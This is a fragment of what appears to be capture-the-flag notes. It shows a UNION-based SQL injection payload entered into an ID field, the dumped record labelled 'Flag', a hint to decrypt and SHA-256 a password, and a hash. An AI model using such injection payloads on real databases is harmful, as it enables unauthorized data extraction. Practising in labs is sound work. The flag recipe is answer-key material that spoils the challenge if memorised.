 ID: 1 UNION SELECT null,CONCAT(first_name,0x0a,last_name,0x0a,town,0x0a,country
First name:
Surname : Flag
GetThe
42
42
42
Decrypt this password -> then lower all the char. Sh256 on it and it's good !
5ff9d0165b4f92b14994e5c685cdce28